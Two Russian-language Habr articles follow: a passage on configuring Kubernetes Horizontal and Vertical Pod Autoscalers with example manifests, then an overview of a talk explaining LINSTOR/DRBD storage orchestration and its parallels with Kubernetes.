Здесь начинается самое интересное. Что же выбрать в качестве метрики? Первое, что приходит на ум, — это базовые показатели, такие как CPU, Memory… И такое решение действительно сработает, если у вас… нагрузка на CPU и Memory растет прямо пропорционально входящей нагрузке. Но что, если pod’ы обрабатывают разные запросы: одни могут потребовать много тактов процессора, другие — много памяти, а третьи — вообще укладываются в минимальные ресурсы?
Рассмотрим на примере с очередью на RabbitMQ и теми, кто эту очередь будет разбирать. Допустим, в очереди 10 сообщений. Мы видим (спасибо мониторингу!), что очередь разбирается довольно быстро. То есть для нас нормально, когда в среднем в очереди скапливается до 10 сообщений. Но вот пришла нагрузка — очередь сообщений выросла до 100. Однако нагрузка на CPU и Memory не изменится у worker’ов: они будут монотонно разбирать очередь, оставляя там уже около 80-90 сообщений.
А ведь если бы мы настроили HPA по нашей (кастомной) метрике, описывающей количество сообщений в очереди, то получили бы понятную такую картину:
* текущее количество реплик = 3;
* текущее значение метрики = 80;
* пороговое значение метрики = 15.
Т.е.: 3 \* ( 80 / 15 ) = 16. Тогда HPA начнет масштабировать worker’ы до 16 реплик, и они быстро разберут все сообщения в очереди (после чего HPA может масштабировать их вниз). Однако для этого важно, чтобы **мы были «инфраструктурно готовы» к тому, что дополнительно может развернуться еще столько pod’ов**. То есть они должны влезть на текущие узлы, или же новые узлы должны быть заказаны у поставщика инфраструктуры (облачного провайдера), если вы используете [Cluster Autoscaler](https://github.com/kubernetes/autoscaler/tree/master/cluster-autoscaler). В общем, это очередная отсылка к планированию ресурсов кластера.
Теперь взглянем на несколько манифестов:
```
apiVersion: autoscaling/v1
kind: HorizontalPodAutoscaler
metadata:
name: php-apache
spec:
scaleTargetRef:
apiVersion: apps/v1
kind: Deployment
name: php-apache
minReplicas: 1
maxReplicas: 10
targetCPUUtilizationPercentage: 50
```
Тут все просто. Как только pod достигает нагрузки по CPU в 50%, HPA начнет масштабировать максимум до 10.
А вот более интересный вариант:
```
apiVersion: autoscaling/v1
kind: HorizontalPodAutoscaler
metadata:
name: worker
spec:
scaleTargetRef:
apiVersion: apps/v1
kind: Deployment
name: worker
minReplicas: 1
maxReplicas: 10
metrics:
- type: External
external:
metric:
name: queue_messages
target:
type: AverageValue
averageValue: 15
```
Мы уже смотрим на [custom metrics](https://kubernetes.io/docs/tasks/run-application/horizontal-pod-autoscale/#support-for-custom-metrics). Опираясь на значение `queue_messages`, HPA будет принимать решение о необходимости масштабирования. Учитывая, что для нас нормально, если в очереди около 10 сообщений, здесь выставлено среднее значение в 15 как пороговое. Так можно контролировать количество реплик уже более точно. Согласитесь, что и автомасштабирование будет куда лучше и точнее [чем по условному CPU] в случае разбора очереди?
#### Дополнительные фичи
Возможности настройки HPA уже весьма разнообразны. Например, можно комбинировать метрики. Вот что получится для размер очереди сообщений и CPU:
```
apiVersion: autoscaling/v1
kind: HorizontalPodAutoscaler
metadata:
name: worker
spec:
scaleTargetRef:
apiVersion: apps/v1
kind: Deployment
name: worker
minReplicas: 1
maxReplicas: 10
metrics:
- type: Resource
resource:
name: cpu
target:
type: Utilization
averageUtilization: 50
- type: External
external:
metric:
name: queue_messages
target:
type: AverageValue
averageValue: 15
```
Как будет считать HPA? У какой из метрик при подсчете получилось большее количество реплик, на тот он и будет опираться. Если из расчета потребления CPU выходит, что надо масштабировать до 5, а по расчетам на основании размерности очереди — до 3, то произойдет масштабирование до 5 pod’ов.
С релиза [Kubernetes 1.18](https://habr.com/ru/company/flant/blog/493284/) появилась возможность прописывать политики `scaleUp` и `scaleDown`. Например:
```
behavior:
scaleDown:
stabilizationWindowSeconds: 60
policies:
- type: Percent
value: 5
periodSeconds: 20
- type: Pods
value: 5
periodSeconds: 60
selectPolicy: Min
scaleUp:
stabilizationWindowSeconds: 0
policies:
- type: Percent
value: 100
periodSeconds: 10
```
Здесь заданы две секции: одна определяет параметры масштабирования вниз (`scaleDown`), вторая — вверх (`scaleUp`). В каждой из секций есть интересный параметр — `stabilizationWindowSeconds`. Он позволяет избавиться от «флаппинга», то есть ситуации, при которой HPAбудет масштабировать то вверх, то вниз. Грубо говоря, это некий таймаут после последней операции изменения количества реплик.
Теперь о политиках, и начнем со `scaleDown`. Эта политика позволяет указать, какой процент pod’ов (`type: Percent`) можно масштабировать вниз за указанный период времени. Если мы понимаем, что нагрузка на приложение — волнообразная, что спадает она так же волнообразно, надо выставить процент поменьше, а период — побольше. Тогда при снижении нагрузки HPA не станет сразу убивать множество pod’ов по своей формуле, а будет вынужден делать это постепенно. Вдобавок, мы можем указать явное количество pod’ов (`type: Pods`), больше которого за период времени убивать никак нельзя.
Также стоит обратить внимание на параметр `selectPolicy: Min`— он указывает на необходимость исходить из политики минимального количества pod’ов. То есть: если 5 процентов меньше, чем 5 единиц pod’ов, будет выбрано это значение. А если наоборот, то убирать будем 5 pod’ов. Соответственно, выставление `selectPolicy: Max` даст обратный эффект.
Со `scaleUp` аналогичная ситуация. В большинстве случаев требуется, чтобы масштабирование вверх происходило с минимальной задержкой, поскольку это может повлиять на пользователей и их опыт взаимодействия с приложением. Поэтому `stabilizationWindowSeconds` здесь выставлен в 0. Зная, что нагрузка приходит волнами, мы позволяем HPA при необходимости поднять реплики до значения `maxReplicas`, которое определено в манифесте HPA. За это отвечает политика, позволяющая раз в `periodSeconds: 10`, поднимать до 100% реплик.
Наконец, для случаев, когда мы не хотим, чтобы HPA масштабировал вниз, если уже прошла нагрузка, можно указать:
```
behavior:
scaleDown:
selectPolicy: Disabled
```
Как правило, политики нужны тогда, когда у вас HPA работает не так, как вы на это рассчитываете. **Политики дают б*о*льшую гибкость, но усложняют восприятие манифеста**.
А в скором времени получится даже опираться на ресурсы конкретного *контейнера* в pod’е (представлено как alpha в [Kubernetes 1.20](https://habr.com/ru/company/flant/blog/530924/)).
#### Итог по HPA
Закончим примером финального манифеста для HPA:
```
apiVersion: autoscaling/v1
kind: HorizontalPodAutoscaler
metadata:
name: worker
spec:
scaleTargetRef:
apiVersion: apps/v1
kind: Deployment
name: worker
minReplicas: 1
maxReplicas: 10
metrics:
- type: External
external:
metric:
name: queue_messages
target:
type: AverageValue
averageValue: 15
behavior:
scaleDown:
stabilizationWindowSeconds: 60
policies:
- type: Percent
value: 5
periodSeconds: 20
- type: Pods
value: 5
periodSeconds: 60
selectPolicy: Min
scaleUp:
stabilizationWindowSeconds: 0
policies:
- type: Percent
value: 100
periodSeconds: 10
```
***NB****. Этот пример подготовлен исключительно в ознакомительных целях. Помните, что его* ***необходимо*** *адаптировать под свои условия.*
Подведем итог по Horizontal Pod Autoscaler. **Использовать HPA для production-окружений всегда полезно. Но выбирать метрики, на которых он будет основываться, надо тщательно.** Неверно выбранная метрика или некорректный порог ее срабатывания будет приводить к тому, что либо получится перерасход по ресурсам (из-за лишних реплик), либо клиенты увидят деградацию сервиса (если реплик окажется недостаточно). Внимательно изучайте поведение вашего приложения и проверяйте его, чтобы достичь нужного баланса.
### 11. VerticalPodAutoscaler
[VPA](https://github.com/kubernetes/autoscaler/tree/master/vertical-pod-autoscaler) позволяет считать потребление ресурсов pod’ами и (в случае соответствующего режима работы) вносить изменения в ресурсы контроллеров — править их *requests* и *limits*.
Представим ситуацию, когда была выкачена новая версия приложения с новыми функциональными возможностями. Так случилось, что импортированная библиотека оказалось тяжелой или код местами недостаточно оптимальным, из-за чего приложение начало потреблять больше ресурсов. На тестовом контуре это изменение не проявилось, потому что обеспечить такой же уровень тестирования, как в production, сложно.
Конечно, актуальные для приложения (*до* этого обновления) requests и limits уже были выставлены. И вот теперь приложение достигает лимита по памяти, приходит мистер ООМ и совершает над pod’ом насильственные действия. VPA может это предотвратить! Если посмотреть на ситуацию в таком срезе, то, казалось бы, это замечательный инструмент, который надо использовать всегда и везде. Но в реальности, конечно, все не так просто и важно понимать сопутствующие нюансы.
Основная проблема, которая на текущий момент не решена, это изменение ресурсов через *перезапуск* pod’а. В каком-то ближайшем будущем VPA научится их патчить и без рестарта приложения, но сейчас не умеет. Допустим, это не страшно для хорошо написанного приложения, всегда готового к перекату: приложение разворачивается Deployment’ом с кучей реплик, настроенными PodAntiAffinity, PodDistruptionBudget, HorizontalPodAutoscaler… В таком случае, если VPA изменит ресурсы и аккуратно (по одному) перезапустит pod’ы, мы это переживем.
Но бывает всё не так гладко: приложение не очень хорошо переживает перезапуск, или мы ограничены в репликах по причине малого количества узов, или у нас вообще StatefulSet…. В худшем сценарии придет нагрузка, у pod’ов вырастет потребление ресурсов, HPA начал масштабировать, а тут VPA: «О! Надо бы поднять ресурсы!» — и начнет перезапускать pod’ы. Нагрузка начнет перераспределяться по оставшимся, из-за чего pod может просто упасть, нагрузка уйдет на еще живые и в результате произойдет каскадное падение.
Поэтому и важно понимать разные режимы работы VPA. Но начнем с рассмотрения самого простого — **Off**.
#### Режим Off
Данный режим занимается только подсчетами потребления ресурсов pod’ами и выносит рекомендации. Забегая вперед, даже скажу, что в подавляющем большинстве случаев мы у себя используем именно этот режим, именно он и является основной рекомендацией. Но вернемся к этому вопросу после рассмотрения нескольких примеров.
Итак, вот простой манифест:
```
apiVersion: autoscaling.k8s.io/v1
kind: VerticalPodAutoscaler
metadata:
name: my-app-vpa
spec:
targetRef:
apiVersion: "apps/v1"
kind: Deployment
name: my-app
updatePolicy:
updateMode: "Recreate"
containerPolicies:
- containerName: "*"
minAllowed:
cpu: 100m
memory: 250Mi
maxAllowed:
cpu: 1
memory: 500Mi
controlledResources: ["cpu", "memory"]
controlledValues: RequestsAndLimits
```
Подробно разбирать каждый параметр в манифесте не будем: у нас есть [перевод](https://habr.com/ru/company/flant/blog/541642/), в деталях рассказывающий о возможностях и особенностях VPA. Вкратце: здесь мы указываем, на какой контроллер нацелен наш VPA (`targetRef`) и какова политика обновления ресурсов, а также задаем нижнюю и верхнюю границы ресурсов, которыми VPA волен распоряжаться. Главное внимание — полю `updateMode`. В случае режима `Recreate` или `Auto` (пока не сделают упомянутую возможность патча) будет происходить пересоздание pod’а со всеми вытекающими последствиями, но мы этого не хотим и пока просто поменяем режим работы на `Off`:
```
apiVersion: autoscaling.k8s.io/v1
kind: VerticalPodAutoscaler
metadata:
name: my-app-vpa
spec:
targetRef:
apiVersion: "apps/v1"
kind: Deployment
name: my-app
updatePolicy:
updateMode: "Off" # !!!
resourcePolicy:
containerPolicies:
- containerName: "*"
controlledResources: ["cpu", "memory"]
```
Теперь VPA начнет собирать метрики. Если спустя несколько минут посмотреть на него через `describe`, появятся рекомендации:
```
Recommendation:
Container Recommendations:
Container Name: nginx
Lower Bound:
Cpu: 25m
Memory: 52428800
Target:
Cpu: 25m
Memory: 52428800
Uncapped Target:
Cpu: 25m
Memory: 52428800
Upper Bound:
Cpu: 25m
Memory: 52428800
```
Спустя пару дней (неделю, месяц, …) работы приложения рекомендации будут точнее. И тогда можно будет корректировать лимиты в манифесте приложения. Это позволит спастись от ООМ’ов в случае недостатка requests/limits и поможет сэкономить на инфраструктуре (если изначально был выделен слишком большой запас).
А теперь — к некоторым сложностям.
#### Другие режимы VPA
Режим **Initial** выставляет ресурсы *только* при старте pod’а. Следовательно, если у вас неделю не было нагрузки, после чего случился выкат новой версии, VPA проставит низкие requests/limits. Если резко придет нагрузка, будут проблемы, поскольку запросы/лимиты установлены сильно ниже тех, что требуются при такой нагрузке. Этот режим может быть полезен, если у вас равномерная, линейно растущая нагрузка.
В режиме **Auto** будут пересозданы pod’ы, поэтому самое сложное, чтобы приложение корректно обрабатывало процедуру рестарта. Если же оно не готово к корректному завершению работы (т.е. с правильной обработкой завершения текущих соединений и т.п.), то вы наверняка поймаете ошибки (5XX) «на ровном месте». Использование режима Auto со StatefulSet вообще редко оправдано: только представьте, что у вас VPA решит добавить ресурсы PostgreSQL в production…
А вот в dev-окружении можно и поэкспериментировать, чтобы выяснить необходимые ресурсы для выставления их для production. Например,мы решили использовать VPA в режиме Initial, у нас есть Redis, а у него — параметр `maxmemory`. Скорее всего нам надо его изменить под свои нужды. Но загвоздка в том, что Redis’у нет дела до лимитов на уровне cgroups. Если случится так, что `maxmemory`будет равен 2GB, а в системе выставлен лимит в 1GB, то ничего хорошего не выйдет. Как же выставить `maxmemory` в то же значение, что и лимит? Выход есть! Можно пробросить значения, взяв их из VPA:
```
apiVersion: apps/v1
kind: Deployment
metadata:
name: redis
labels:
app: redis
spec:
replicas: 1
selector:
matchLabels:
app: redis
template:
metadata:
labels:
app: redis
spec:
containers:
- name: redis
image: redis:6.2.1
ports:
- containerPort: 6379
resources:
requests:
memory: "100Mi"
cpu: "256m"
limits:
memory: "100Mi"
cpu: "256m"
env:
- name: MY_MEM_REQUEST
valueFrom:
resourceFieldRef:
containerName: app
resource: requests.memory
- name: MY_MEM_LIMIT
valueFrom:
resourceFieldRef:
containerName: app
resource: limits.memory
```
Получив переменные окружения, можно извлечь нужный лимит по памяти и по-хорошему отнять от него условные 10%, оставив их на нужды приложения. А остальное выставить в качестве maxmemory**.** Вероятно, придется также придумывать что-то с init-контейнером, который sed’ает конфиг Redis, потому что базовый образ Redis не позволяет ENV-переменной пробросить maxmemory. Тем не менее, решение будет работать.
Напоследок, упомяну неприятный момент, связанный с тем, что VPA «выбрасывает» pod’ы DaemonSet сразу, скопом. Со своей стороны мы начали работу над [патчем](https://github.com/kubernetes/kubernetes/pull/98307), который исправляет эту ситуацию.
#### Итоговые рекомендации по VPA
* Всем приложениям будет полезен режим *Off*.
* В dev можно экспериментировать с *Auto* и *Initial*.
* В production стоит применять только тогда, когда вы уже собрали/опробовали рекомендации и точно понимаете, что делаете и зачем.
А вот когда VPA научится патчить ресурсы без перезапуска… тогда заживем!
Важно также помнить, что существует ряд нюансов при совместном использовании HPA и VPA. Например, эти механизмы нельзя использовать совместно, опираясь на одни и те же базовые метрики (CPU или Memory), потому что при достижении порога по ним VPA начнет поднимать ресурсы, а HPA начнет добавлять реплики. Как результат, нагрузка резко упадет и процесс пойдет в обратную сторону — может возникнуть «flapping». Существующие ограничения более подробно описаны в [документации](https://github.com/kubernetes/autoscaler/tree/master/vertical-pod-autoscaler#known-limitations). Благодарю [@Rinck](/users/rinck) за это полезное дополнение!
### Заключение
На этом мы завершаем обзор лучших практик в контексте деплоя HA-приложений в Kubernetes. Будем рады любой обратной связи и пожеланиям на будущие подобные материалы.
P.S.
----
Читайте также в нашем блоге:
* «[Лучшие практики для деплоя высокодоступных приложений в Kubernetes. Часть 1](https://habr.com/ru/company/flant/blog/545204/)»;
* «[Автомасштабирование и управление ресурсами в Kubernetes](https://habr.com/ru/company/flant/blog/459326/)» (обзор и видео доклада);
* «[Вертикальное автомасштабирование pod'ов в Kubernetes: полное руководство](https://habr.com/ru/company/flant/blog/541642/)». | https://habr.com/ru/post/549464/ | null | ru | null |
# LINSTOR — это как Kubernetes, но для блочных устройств (обзор и видео доклада)
В июне я выступил на объединенной конференции [DevOpsConf & TechLead Conf 2022](https://devopsconf.io/moscow/2022/abstracts/7948). Доклад был посвящен LINSTOR — Open Source-хранилищу от компании LINBIT (разработчики DRBD). Основной идеей выступления было показать [на примере Kubernetes], как работает и устроен LINSTOR, какие проблемы решает, как его правильно настроить и использовать. Эта статья — основная выжимка из доклада (его полное видео см. в конце).
Итак, давайте копнем вглубь, в устройство LINSTOR, и посмотрим на его сходство с K8s.
Краткая эволюция хранилищ
-------------------------
Давайте перенесемся назад во времени, когда у нас были физические серверы, на которые устанавливались приложения. Постепенно серверов становилось все больше. Позже на них стали запускать виртуальные машины (ВМ), каждой их них требовался как минимум один виртуальный диск. Примерно тогда и возникла потребность в надежном хранилище.
Конечно, можно хранить данные на тех же серверах, где запускаются ВМ, но это создаёт некоторые трудности:
* ВМ нельзя мигрировать между серверами;
* сложно обеспечить отказоустойчивость и высокую доступность данных.
В тот момент особенно популярны стали аппаратные хранилища, которые подключаются к compute-узлам по сети, позволяют виртуальным машинам хранить данные безопасно и раздельно. К основному аппаратному хранилищу можно добавить еще одно и реплицировать все данные на него: если одно из хранилищ выходит из строя, ВМ могут продолжать работать с другим.
Сегодня аппаратные хранилища традиционно предоставляют такие вендоры, как Dell, NetApp, HP и IBM. Также есть большое количество программно-определяемых систем хранения, а именно — кластерных файловых систем, которые хорошо зарекомендовали себя в мире Open Source, например Ceph, GlusterFS, Lustre, Moose, BeeGFS.
Для связи с compute-узлами СХД используют различные протоколы — например, NFS, iSCSI или собственный — как RDB (RADOS Block Device) у Ceph.
Помимо готовых решений есть также большое количество свободных компонентов, которые решают одну конкретную задачу. Комбинируя такие решения, можно построить собственное отказоустойчивое хранилище. Например, [DRBD](https://ru.wikipedia.org/wiki/DRBD) позволяет реплицировать блочные устройства по сети, то есть по сути представляет собой сетевой RAID1.
Как строились хранилища до LINSTOR
----------------------------------
DRBD был широко известен и до прихода LINSTOR, однако принцип построения хранилища с использованием DRBD несколько отличался от того, что мы имеем сейчас.
Представим, что у нас есть два узла с набором дисков. Как правило, диски объединяются в общий массив с помощью аппаратного или программного RAID-массива. Далее поверх блочного устройства, которое предоставляет RAID-массив, создается одно большое DRBD-устройство для репликации данных по сети.
Поверх DRBD обычно запускается LVM (Logical Volume Manager). Он «нарезается» на виртуальные тома, которые отдаются виртуальным машинам:
При поломке одного из хранилищ специальный алгоритм запускает виртуальный IP на другом узле и переводит его DRBD в статус *primary*, после чего ВМ работают уже с новым узлом. Когда упавшее хранилище восстанавливается, все данные реплицируются обратно.
Для доставки виртуальных дисков ВМ чаще всего использовался протокол iSCSI. Однако нередко можно было встретить и конфигурации с обычным NFS: тогда вместо LVM использовалась обычная файловая система вроде ext4, а виртуальные диски размещались в файловом формате QCOW2. Впрочем, высокой производительностью такое хранилище похвастаться не может.
> В интернете также можно найти кучу статей, где люди ошибочно советуют запускать DRBD в режиме *dual-primary* и поверх него настроить кластерную файловую систему. Это наихудший вариант, потому что получается двунаправленная синхронизация, и в случае каких-либо проблем вы рискуете получить неразрешимый split-brain с гарантированной потерей данных. Никогда не используйте опцию `allow-two-primaries` в DRBD для чего-либо, кроме live-миграции виртуальных машин.
>
>
Тем временем количество ВМ продолжало расти. Появился Kubernetes, который позволил запускать ещё более мелкие сущности — контейнеры. Всем ВМ и контейнерам мог понадобиться виртуальный том.
Хранилища продолжали эволюционировать:
* Появилась возможность запускать целые кластеры из storage-серверов и реплицировать данные между ними.
* Данные теперь можно «размазывать» по всему кластеру, как это делает Ceph, или размещать целыми блоками на конкретных узлах и реплицировать на другие.
[LINSTOR](https://linbit.com/) — как раз и есть такой оркестратор, который позволяет всем этим делом управлять.
Сходство LINSTOR и Kubernetes
-----------------------------
По сути, оба решения — оркестраторы. Только если Kubernetes запускает Pod’ы, то LINSTOR размещает тома для хранения данных и включает для них репликацию.
Для лучшего понимания сходства Kubernetes и LINSTOR сравним их архитектуру и интерфейс взаимодействия.
### Архитектура
У Kubernetes и LINSTOR есть схожие компоненты, которые отвечают за бэкенд хранения, интерфейс взаимодействия, планирование, управление сущностями, экспорт метрик и запуск ресурсов:
### Интерфейс
У LINSTOR есть сущности (или наборы сущностей), аналогичные по функциональности объектам Kubernetes API:
Отличия LINSTOR и Kubernetes
----------------------------
Как мы видим, здесь у нас много общего, однако у LINSTOR есть свой набор ресурсов, логика которых работает несколько иначе, чем в Kubernetes.
Рассмотрим их чуть подробнее.
### 1. storage-pools
Чтобы «объяснить» LINSTOR’у, на каких дисках мы хотим хранить данные, сначала надо создать storage-пулы. LINSTOR не приносит какой-либо сложной логики нарезания томов — вместо этого он использует уже существующие и широко известные менеджеры логических томов, такие как LVM и ZFS.
Допустим, у нас есть кластер из 6 узлов:
На этих узлах мы должны создать LVM-пул или ZFS-датасет и зарегистрировать его в LINSTOR’е как storage-pool (пул хранения):
Посмотрим на список пулов:
Обратите внимание:
* все пулы одного типа называются одинаково на разных узлах;
* у каждого пула есть драйвер — в данном случае LVMthin. В зависимости от выбранного драйвера могут быть доступны те или иные функции хранения. Например, LVMthin позволяет делать снапшоты, когда для классического LVM эта возможность не поддерживается со стороны LINSTOR.
### 2. layers
layers — слои хранения. Здесь мы можем представить следующую картинку, которую разберём снизу-вверх:
* *Hardware* — физические диски, которые подключены непосредственно к узлу: HDD, SSD, NVMe.
* *Node-level volume management* — LVM, ZFS или другие менеджеры виртуальных томов.
* *Block storage features* — дополнительные функции вроде шифрования (LUKS), дедупликации (VDO), кэширования и т. п.
* *Block transport systems* — транспортный уровень, с помощью которого можно настроить репликацию либо доставить устройства с одного узла на другой.
Желаемые слои можно указать LINSTOR’у как для всей конфигурации хранения, так и отдельно для каждого создаваемого ресурса.
### 3. resources
Одна реплика в DRBD называется ресурсом. Набор таких ресурсов представляет собой самодостаточный DRBD-кластер, который, хоть и управляется LINSTOR’ом, но работает полностью независимо от него.
Когда требуется создать какой-либо DRBD-ресурс, сначала необходимо определить resource-definition — сущность, которая описывает все наши реплики. На его основе создаются DRBD-ресурсы, которые реплицируются между собой.
Создадим resource-definition и посмотрим, как он выглядит:
* `ResourceName` — имя ресурса;
* `Port` — TCP-порт, который будет использоваться для репликации данных;
* `ResourceGroup` — обязательная ссылка на resource-group, в котором описана конфигурация хранения: сколько реплик, где и как они должны размещаться (ближайший аналог — StorageClass в Kubernetes);
* `State` — статус.
После создания resource-definition необходимо определить volume-definition. Это означает, что внутри него мы описываем том (volume) определенного размера:
* `ResourceName` — имя ресурса;
* `VolumeMinor` — уникальный номер в кластере, определяющий имя DRBD-устройства в ядре;
* `Size` — объем, который требуется для тома.
В LINSTOR есть возможность определить более одного тома на ресурс, но на практике в современных оркестраторах, таких как Kubernetes, OpenStack, Proxmox и OpenNebula, такая возможность нигде не используется.
Таким образом, создаются ресурсы:
Теперь посмотрим на них:
Внутри каждого ресурса, как было сказано выше, можно увидеть тома и дополнительную информацию о них:
* `MinorNr` — номер, назначенный LINSTOR’ом в этом ресурсе;
* `DeviceName` — название DRBD-устройства, которое связано с `MinorNr`;
* `InUse` — на каком узле в данный момент используется устройство;
* `State` — его состояние.
Создание ресурсов в LINSTOR
---------------------------
При интеграции с Kubernetes для создания ресурса в LINSTOR можно использовать лишь высокоуровневый API оркестратора — например, PersistentVolumeClaims в Kubernetes. Но мы с вами попробуем посмотреть на то, как это действие происходит в самом LINSTOR.
### resource-group spawn
Как правило, все драйверы при создании какого-либо устройства используют команду `resource-group spawn`. Напомню, resource-group — сущность, которая определяет параметры хранения данных в кластере (аналог StorageClass для Kubernetes).
Посмотрим на список доступных resource-groups:
* `ResourceGroup` — имя resource-group.
* Параметры `SelectFilter`:
+ `PlaceCount` — всегда размещать две реплики;
+ `StoragePool(s)` — размещать с именем `ssd-lvmthin`;
+ `LayerStack` — используемые слои хранения.
* `VlmNrs` — ID volume-группы. Обратите внимание: как все ресурсы состоят из томов (volume’ов), так и resource-group состоит из volume-групп. Значение `0` означает не количество volume-group, а их ID.
Посмотрим на volume-группы для нашего resource-group:
Вывод показывает, что внутри resource-group будут создаваться ресурсы всего лишь с одним томом — это стандартная конфигурация для Kubernetes, OpenStack, OpenNebula и Proxmox.
Для создания виртуального тома используется команда:
```
linstor resource-group spawn default test2 10G
```
* `default` — название resource-группы;
* `test2` — название ресурса;
* `10G` — необходимый объем.
Таким образом, помимо `resource-definition` создастся и нужное количество реплик. В нашем случае — три: две — для хранения данных и дополнительная «реплика-арбитр» для обеспечения кворума (она всегда создается автоматически).
Посмотрим на ресурсы:
Дополнительная реплика для поддержания кворума называется `TieBreaker`.
Resource-definitions, как и сами ресурсы, можно создавать вручную, например:
* с помощью команды `create --auto-place` (подробнее — [в видео c докладом](https://youtu.be/hhRGjC70hyU?t=1244));
* или `resource create node1 -s storpool` ([подробнее](https://youtu.be/hhRGjC70hyU?t=1304)).
Доставка данных на compute-узлы
-------------------------------
Итак, у нас есть хранилище и compute-узлы. Чтобы доставить тома со storage-узлов на compute-узлы, можно было бы использовать iSCSI, но теперь нам это не нужно, так как DRBD начиная с 9 версии умеет создавать бездисковые (diskless) устройства. Они позволяют не хранить данные, но в то же время перенаправлять все операции чтения-записи на storage-узлы.
Создадим такое diskless-устройство:
```
linstor resource create node3 test4 --diskless
```
Важно понимать, что Kubernetes-драйвер или любой другой драйвер прежде, чем запустить ВМ или контейнер, всегда создаёт diskless-устройство, если на узле нет локальной storage-реплики.
В итоге у нас есть две storage-реплики и один diskless, у которого, когда контейнер запустится, состояние изменится на `InUse`:
